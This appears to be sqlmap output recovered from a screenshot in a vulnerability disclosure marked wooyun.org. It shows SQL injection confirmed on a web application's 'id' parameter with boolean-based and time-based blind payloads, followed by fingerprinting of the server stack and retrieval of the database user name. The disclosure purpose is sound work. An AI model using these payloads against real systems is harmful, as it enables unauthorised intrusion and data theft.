 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: m=case&c=option&action=detail&id=47 AND 8167=8167

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: m=case&c=option&action=detail&id=47 AND SLEEP(5)
---
[01:02:05] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[01:02:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[01:02:05] [INFO] fetching current user
[01:02:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[01:02:05] [INFO] retrieved: fudaiwen_app@%
current user:    'fudaiwen_app@%'
www.wooyun.org